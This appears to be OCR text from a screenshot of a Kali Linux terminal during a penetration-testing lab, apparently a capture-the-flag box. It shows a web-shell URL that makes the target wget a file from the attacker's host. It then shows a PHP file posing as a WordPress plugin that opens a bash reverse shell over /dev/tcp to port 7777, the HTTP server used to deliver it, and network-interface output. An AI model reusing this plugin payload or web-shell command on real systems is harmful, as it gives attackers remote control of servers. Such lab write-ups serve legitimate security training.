 10.10.105.225/shell.php?cmd=wget http://10.8.7.207:8080/new-shel
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd new-shell
┌──(root㉿kali)-[/home/kali/Desktop/new-shell]
└─# cat new-shell.php
<?php
/*
Plugin Name: Waseem's Updated Shell
Description: A simple plugin for starting a reverse shell on port 7777, triggered by visiting shell.
Version: 3.0
Author: waseem
*/
if(isset($_GET['shell'])) {
    exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.7.207/7777 0>&1' > /dev/null 2>&1 &");
}
?>
┌──(root㉿kali)-[/home/kali/Desktop/new-shell]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.105.225 - - [13/Sep/2025 05:40:09] "GET /new-shell.php HTTP/1.1" 200 -
RX packets 8  bytes 480 (480.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 480 (480.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.8.7.207  netmask 255.255.0.0  destination 10.8.7.207
inet6 fe80::a9bb:51ae:a224:2b1b  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 13  bytes 2388 (2.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 23  bytes 2583 (2.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth6fa03a7: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::853:b2ff:fe31:eab1  prefixlen 64  scopeid 0×20<link>
ether 0a:53:b2:31:ea:b1  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32  bytes 4345 (4.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0